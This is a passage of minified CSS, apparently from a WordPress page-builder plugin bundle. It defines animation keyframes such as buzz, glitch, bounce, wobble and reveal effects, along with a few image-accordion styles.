dsm-hang-sink{}@-webkit-keyframes dsm-wobble-vertical{}@keyframes dsm-wobble-vertical{}@-webkit-keyframes dsm-wobble-horizontal{}@keyframes dsm-wobble-horizontal{}@-webkit-keyframes dsm-wobble-to-bottom-right{}@keyframes dsm-wobble-to-bottom-right{}@-webkit-keyframes dsm-wobble-to-top-right{}@keyframes dsm-wobble-to-top-right{}@-webkit-keyframes dsm-wobble-top{}@keyframes dsm-wobble-top{}@-webkit-keyframes dsm-wobble-bottom{}@keyframes dsm-wobble-bottom{}@-webkit-keyframes dsm-wobble-skew{}@keyframes dsm-wobble-skew{}@-webkit-keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@keyframes dsm-back-pulse{50%{background-color:#2098d1bf}}@-webkit-keyframes dsm-ripple-out{}@keyframes dsm-ripple-out{}@-webkit-keyframes dsm-ripple-in{}@keyframes dsm-ripple-in{}@-webkit-keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes dsm-icon-down{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes dsm-icon-up{0%,50%,to{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@keyframes dsm-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%,to{opacity:1}}@-webkit-keyframes dsm-icon-float-away{0%{opacity:1}}@keyframes dsm-icon-float-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-sink-away{0%{opacity:1}}@keyframes dsm-icon-sink-away{0%{opacity:1}}@-webkit-keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes dsm-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@-webkit-keyframes dsm-icon-pulse-grow{}@keyframes dsm-icon-pulse-grow{}@-webkit-keyframes dsm-icon-pulse-shrink{}@keyframes dsm-icon-pulse-shrink{}@-webkit-keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes dsm-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@-webkit-keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes dsm-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@-webkit-keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@keyframes dsm-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}}@-webkit-keyframes dsm-icon-bob-float{}@keyframes dsm-icon-bob-float{}@-webkit-keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@keyframes dsm-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}}@-webkit-keyframes dsm-icon-hang-sink{}@keyframes dsm-icon-hang-sink{}@-webkit-keyframes dsm-icon-wobble-horizontal{}@keyframes dsm-icon-wobble-horizontal{}@-webkit-keyframes dsm-icon-wobble-vertical{}@keyframes dsm-icon-wobble-vertical{}@-webkit-keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@keyframes dsm-icon-buzz{50%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}}@-webkit-keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@keyframes dsm-icon-buzz-out{10%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}20%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}30%{-webkit-transform:translate(3px)rotate(2deg);transform:translate(3px)rotate(2deg)}40%{-webkit-transform:translate(-3px)rotate(-2deg);transform:translate(-3px)rotate(-2deg)}50%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}60%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}70%{-webkit-transform:translate(2px)rotate(1deg);transform:translate(2px)rotate(1deg)}80%{-webkit-transform:translate(-2px)rotate(-1deg);transform:translate(-2px)rotate(-1deg)}90%{-webkit-transform:translate(1px)rotate(0);transform:translate(1px)rotate(0)}}@-webkit-keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes dsm-float-up-down{0%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}50%{-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@keyframes dsm-float-left-right{0%{-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(-20px);-moz-transform:translate(-20px);-ms-transform:translate(-20px);-o-transform:translate(-20px);transform:translate(-20px)}}@-webkit-keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@keyframes dsm-glitch-anim-one-1{0%{-webkit-clip-path:inset(82% 0 13%);clip-path:inset(82% 0 13%)}}@-webkit-keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@keyframes dsm-glitch-anim-one-2{0%{-webkit-clip-path:inset(72% 0 6%);clip-path:inset(72% 0 6%)}}@-webkit-keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@keyframes dsm-glitch-anim-two-1{0%{-webkit-clip-path:inset(4% 0 27%);clip-path:inset(4% 0 27%)}10%{-webkit-clip-path:inset(15% 0 57%);clip-path:inset(15% 0 57%)}20%{-webkit-clip-path:inset(79% 0 14%);clip-path:inset(79% 0 14%)}30%{-webkit-clip-path:inset(9% 0 43%);clip-path:inset(9% 0 43%)}40%{-webkit-clip-path:inset(47% 0 44%);clip-path:inset(47% 0 44%)}50%{-webkit-clip-path:inset(63% 0 26%);clip-path:inset(63% 0 26%)}60%{-webkit-clip-path:inset(44% 0 47%);clip-path:inset(44% 0 47%)}70%{-webkit-clip-path:inset(71% 0 22%);clip-path:inset(71% 0 22%)}80%{-webkit-clip-path:inset(48% 0 36%);clip-path:inset(48% 0 36%)}90%{-webkit-clip-path:inset(4% 0 24%);clip-path:inset(4% 0 24%)}}@-webkit-keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@keyframes dsm-glitch-anim-two-2{0%{-webkit-clip-path:inset(24% 0 29%);clip-path:inset(24% 0 29%)}10%{-webkit-clip-path:inset(54% 0 21%);clip-path:inset(54% 0 21%)}20%{-webkit-clip-path:inset(28% 0);clip-path:inset(28% 0)}30%{-webkit-clip-path:inset(27% 0 47%);clip-path:inset(27% 0 47%)}40%{-webkit-clip-path:inset(13% 0 55%);clip-path:inset(13% 0 55%)}50%{-webkit-clip-path:inset(9% 0 37%);clip-path:inset(9% 0 37%)}60%{-webkit-clip-path:inset(22% 0 73%);clip-path:inset(22% 0 73%)}70%{-webkit-clip-path:inset(4% 0 94%);clip-path:inset(4% 0 94%)}80%{-webkit-clip-path:inset(98% 0 1%);clip-path:inset(98% 0 1%)}90%{-webkit-clip-path:inset(74% 0 26%);clip-path:inset(74% 0 26%)}}@-webkit-keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-1{0%{opacity:1;-webkit-transform:none;transform:none}7%{opacity:.75;-webkit-transform:skew(-.5deg,-.9deg);transform:skew(-.5deg,-.9deg)}10%{opacity:1;-webkit-transform:none;transform:none}27%{opacity:1;-webkit-transform:none;transform:none}30%{opacity:.75;-webkit-transform:skew(.8deg,-.1deg);transform:skew(.8deg,-.1deg)}35%{opacity:1;-webkit-transform:none;transform:none}52%{opacity:1;-webkit-transform:none;transform:none}55%{opacity:.75;-webkit-transform:skew(-1deg,.2deg);transform:skew(-1deg,.2deg)}50%{opacity:1;-webkit-transform:none;transform:none}72%{opacity:1;-webkit-transform:none;transform:none}75%{opacity:.75;-webkit-transform:skew(.4deg,1deg);transform:skew(.4deg,1deg)}80%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-2{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(-2px,-3px);transform:translate(-2px,-3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(-5px,-2px);transform:translate(-5px,-2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(-5px,-1px);transform:translate(-5px,-1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(-2px,-6px);transform:translate(-2px,-6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@keyframes dsm-glitch-anim-three-3{0%{opacity:.25;-webkit-transform:none;transform:none}7%{opacity:.5;-webkit-transform:translate(2px,3px);transform:translate(2px,3px)}10%{opacity:.25;-webkit-transform:none;transform:none}27%{opacity:.25;-webkit-transform:none;transform:none}30%{opacity:.5;-webkit-transform:translate(5px,2px);transform:translate(5px,2px)}35%{opacity:.25;-webkit-transform:none;transform:none}52%{opacity:.25;-webkit-transform:none;transform:none}55%{opacity:.5;-webkit-transform:translate(5px,1px);transform:translate(5px,1px)}50%{opacity:.25;-webkit-transform:none;transform:none}72%{opacity:.25;-webkit-transform:none;transform:none}75%{opacity:.5;-webkit-transform:translate(2px,6px);transform:translate(2px,6px)}80%{opacity:.25;-webkit-transform:none;transform:none}}@-webkit-keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}@keyframes pulse-grow{0%{opacity:0;-webkit-transform:scale(.1);transform:scale(.1)}50%{opacity:1}}.dsm-animated-gradient-text{-webkit-text-fill-color:#fff0;color:#fff0;background-size:300%;-webkit-background-clip:text}@-webkit-keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}@keyframes dsm-animated-gradient-flow{0%{background-position:0}50%{background-position:100%}}.dsm-rotate-text>.animated{visibility:visible;display:inline-block}@-webkit-keyframes fadeInImg{0%{opacity:0}}@keyframes fadeInImg{0%{opacity:0}}@-webkit-keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@keyframes blockRevealLR{0%{-webkit-transform:translate(-100%);transform:translate(-100%)}}@-webkit-keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutLR{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@keyframes blockRevealRL{0%{-webkit-transform:translate(100%);transform:translate(100%)}}@-webkit-keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes blockRevealOutRL{0%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes blockRevealTB{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutTB{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes blockRevealBT{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes blockRevealOutBT{0%{-webkit-transform:translateY(0);transform:translateY(0)}}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before{content:"";z-index:0;inset:0}.dsm_image_accordion_child:not(.et-animated--vb)>div:before,.dsm_image_accordion_child_content_vb:before,.dsm_image_accordion_child_image_vb{-o-transition:all .3s ease-in-out;width:100%;height:100%;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute}@-moz-document url-prefix(){}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-30px);transform:translateY(-30px)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translateY(-15px);transform:translateY(-15px)}90%{-webkit-transform:translateY(-4px);transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@keyframes rubberBand{30%{-webkit-transform:scale(1.25,.75);transform:scale(1.25,.75)}40%{-webkit-transform:scale(.75,1.25);transform:scale(.75,1.25)}50%{-webkit-transform:scale(1.15,.85);transform:scale(1.15,.85)}65%{-webkit-transform:scale(.95,1.05);transform:scale(.95,1.05)}75%{-webkit-transform:scale(1.05,.95);transform:scale(1.05,.95)}}@-webkit-keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@keyframes shake{10%,30%,50%,70%,90%{-webkit-transform:translate(-10px);transform:translate(-10px)}20%,40%,60%,80%{-webkit-transform:translate(10px);transform:translate(10px)}}@-webkit-keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@keyframes headShake{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translate(0);transform:translate(0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}}@-webkit-keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@keyframes tada{10%,20%{-webkit-transform:scale3d(.9,.9,.9)rotate(-3deg);transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(3deg);transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1)rotate(-3deg);transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}}@-webkit-keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@keyframes wobble{15%{-webkit-transform:translate(-25%)rotate(-5deg);transform:translate(-25%)rotate(-5deg)}30%{-webkit-transform:translate(20%)rotate(3deg);transform:translate(20%)rotate(3deg)}45%{-webkit-transform:translate(-15%)rotate(-3deg);transform:translate(-15%)rotate(-3deg)}60%{-webkit-transform:translate(10%)rotate(2deg);transform:translate(10%)rotate(2deg)}75%{-webkit-transform:translate(-5%)rotate(-1deg);transform:translate(-5%)rotate(-1deg)}}@-webkit-keyframes jello{}@keyframes jello{}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translateY(-3000px);transform:translateY(-3000px)}60%{opacity:1;-webkit-transform:translateY(25px);transform:translateY(25px)}75%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}90%{-webkit-transform:translateY(5px);transform:translateY(5px)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate(-3000px);transform:translate(-3000px)}60%{opacity:1;-webkit-transform:translate(25px);transform:translate(25px)}75%{-webkit-transform:translate(-10px);transform:translate(-10px)}90%{-webkit-transform:translate(5px);transform:translate(5px)}}@-webkit-keyframes 